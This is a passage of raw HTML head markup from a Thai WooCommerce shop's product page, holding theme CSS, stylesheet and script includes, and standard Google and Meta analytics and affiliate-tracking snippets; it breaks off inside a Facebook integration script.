.header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/2391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b8%ad%e0%b8%b2%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/" />
<link rel='shortlink' href='https://pinnshop.com/?p=2391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
